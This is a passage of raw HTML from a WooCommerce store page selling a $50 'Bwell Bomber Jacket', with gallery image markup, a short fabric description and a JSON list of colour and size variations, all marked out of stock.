https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg" data-caption="" data-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-right-front-61e7149258f1f.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg" data-caption="" data-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-left-front-61e7149258fae.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg" data-caption="" data-src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?w=1000&amp;ssl=1 1000w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-back-61e7149259039.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bwell Bomber Jacket</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Combining durability and style, this bomber jacket is a great addition to any wardrobe. It’s a real statement piece that makes even the simplest outfit look fashionable.</p>
<p>• 60% cotton, 40% polyester fleece<br />
• Fabric weight: 7.4 oz/yd² (250.9 g/m²)<br />
• Ribbed crew neck, waistband, and cuffs<br />
• Raglan sleeves<br />
• Slash pockets<br />
• YKK zipper</p>
</div>

<form class="variations_form cart" action="https://bwellwear.com/product/bwell-bomber-jacket-2/" method="post" enctype='multipart/form-data' data-product_id="26023" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-black-2&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-black-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-black-2&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-black-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26025,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.39&quot;,&quot;weight_html&quot;:&quot;0.39 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-black-2&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-black-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26026,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.41&quot;,&quot;weight_html&quot;:&quot;0.41 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-black-2&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-black-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26027,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.46&quot;,&quot;weight_html&quot;:&quot;0.46 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-black-2&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?w=1000&amp;ssl=1 1000w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=1000%2C1000&amp;ssl=1&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?fit=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i1.wp.com\/bwellwear.com\/wp-content\/uploads\/2022\/01\/unisex-bomber-jacket-heather-black-front-61e714925878c.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;61E70EA23C3EF_Heather-black-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26028,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.54&quot;,&quot;weight_html&quot;:&quot;0.54 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;heather-military-green&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of 